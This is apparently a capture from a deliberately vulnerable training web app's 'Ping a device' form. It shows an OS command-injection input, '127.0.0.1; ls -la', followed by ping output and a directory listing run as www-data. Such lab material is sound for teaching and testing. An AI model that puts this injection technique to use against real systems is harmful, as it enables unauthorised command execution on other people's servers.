 Ping a device
Enter an IP address: 127.0.0.1; ls -la Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.024 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.021 ms

--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3070ms
rtt min/avg/max/mdev = 0.018/0.020/0.024/0.002 ms
total 4
drwxr-xr-x 4 www-data www-data   49 May 16 12:30 .
drwxr-xr-x 1 www-data www-data   17 May 16 12:30 ..
drwxr-xr-x 2 www-data www-data   22 May 16 12:30 help
-rw-r--r-- 1 www-data www-data 1829 May 16 12:30 index.php
drwxr-xr-x 2 www-data www-data   77 May 16 12:30 source